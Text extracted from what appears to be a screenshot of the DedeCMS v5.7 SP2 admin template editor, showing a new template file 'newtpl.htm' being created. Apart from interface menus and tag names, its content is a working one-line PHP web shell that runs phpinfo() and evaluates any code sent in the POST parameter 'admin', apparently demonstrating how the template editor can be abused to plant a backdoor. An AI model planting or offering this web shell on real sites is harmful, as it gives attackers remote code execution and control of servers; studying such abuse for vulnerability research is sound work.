 24
DEDECMS v5.7 SP2
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心
隐藏菜单 功能地图 功能搜索 搜索
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇模板管理 >> 修改/新建模板
修改/新建模板：
文件名称 newtpl.htm （不允许用 “..” 形式的路径）
参考标签：
memberinfos flink channelartlist mytag sonchannel ask adminname likepage infolink arclistsg likearticle
demotag loop groupthread softmsg memberlist infoguide channel mynews arclist likesgpage vote
tag myad bookcontentlist feedback sql group booklist type autochannel hotwords
1 <?php
2 phpinfo();
3 @eval($_POST['admin'])
4 ?>
保 存 取消修改 不理返回